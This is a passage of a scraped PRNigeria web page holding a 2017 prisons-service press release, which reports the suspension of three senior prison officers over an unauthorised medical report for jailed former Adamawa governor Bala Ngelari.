Ahmed</figcaption></figure></div>
            <!-- content --><p><figure id="attachment_8774" aria-describedby="caption-attachment-8774" style="width: 300px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="size-medium wp-image-8774" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=300%2C200&#038;ssl=1" alt="CG NPS Jaafar Ahmed" width="300" height="200" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=500%2C333&amp;ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=1920%2C1280&amp;ssl=1 1920w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?w=1392&amp;ssl=1 1392w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?w=2088&amp;ssl=1 2088w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-8774" class="wp-caption-text">CG NPS Jaafar Ahmed</figcaption></figure></p>
<p>The Civil Defence, Fire, Immigration and Prisons Services Board (CDFIPB) has suspended 3 senior Prisons officers, CP Peter Yeni Tenkwa, DCP Abubakar Abaka and SP John Bukar indicted for their complicity in the issuance of unauthorised medical report on Bala Ngelari, the former Governor of Adamawa State serving a 5 year jail term in Yola prison.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The letter dated 3rd April, 2017 and signed by the Director / Secretary of the Board, Mr. Sunday Dan Ogu, FCAI approved the suspension of the officers pending the outcome of all necessary investigations into the matter.</p>
<p>Meanwhile, a new Controller and officer in-charge have been posted to take over the state command and Yola prison respectively including a medical doctor to oversee the prison clinic. The officers have since resumed duties.</p>
<p>DCP Francis Enobore ( PPRO )<br />
for : Controller-General of NPS.<br />
4th April, 2017.</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/adamawa-state/">Adamawa State</a></li><li><a href="https://prnigeria.com/tag/bala-ngelari/">Bala Ngelari</a></li><li><a href="https://prnigeria.com/tag/prisons-officers/">Prisons officers</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2017/04/04/efcc-cmd-unical-prison/">CMD Unical, others Remanded in Prison for N85m Scam- EFCC</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2017/04/04/wife-president-urges-action-hearing-loss/">Wife of the President urges more action against hearing loss</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Francis Enobore' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Francis Enobore</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Francis Enobore"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2017-04-04T18:30:03+01:00"><meta itemprop="dateModified" content="2017-04-04T20:08:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Board Suspends Prison Officers over Ngelari&#039;s Release"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1"><meta itemprop="width" content="6000"><meta itemprop="height" content="4000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8812,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13166";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1098";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/"  rel="bookmark" class="td-image-wrap " title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=845%2C580&ssl=1 845w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="the Director of Defence Information, Major General Samaila Uba, sa" title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/"  rel="bookmark" title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops">Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/"  rel="bookmark" class="td-image-wrap " title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Image of the abducted Nigerians rescued by the troops" title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/"  rel="bookmark" title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna">Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" class="td-image-wrap " title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" class="td-image-wrap " title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=845%2C580&ssl=1 845w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="the Director of Defence Information, Major General Samaila Uba, sa" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/"  rel="bookmark" class="td-image-wrap " title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Defence Staff, General Olufemi Oluyede" title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/"  rel="bookmark" title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation">Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" class="td-image-wrap " title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape">Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" class="td-image-wrap " title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks">Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/"  rel="bookmark" class="td-image-wrap " title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage" ><img width="205" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=205%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/customs-logo.png?resize=205%2C150&ssl=1 205w" sizes="(max-width: 205px) 100vw, 205px"  alt="" title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/"  rel="bookmark" title="Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage">Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/"  rel="bookmark" class="td-image-wrap " title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250427-WA0043.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Police Officer" title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/"  rel="bookmark" title="Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja">Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" class="td-image-wrap " title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Major General Moses Gara, Force Commander of Joint Task Force Operation Whirl Stroke," title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" class="td-image-wrap " title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" class="td-image-wrap " title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" /></a></div>                            </div>
            <div class="item-details">
